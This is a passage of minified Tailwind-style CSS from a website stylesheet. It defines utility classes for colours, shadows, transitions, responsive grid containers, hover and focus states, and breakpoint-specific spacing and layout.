169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.l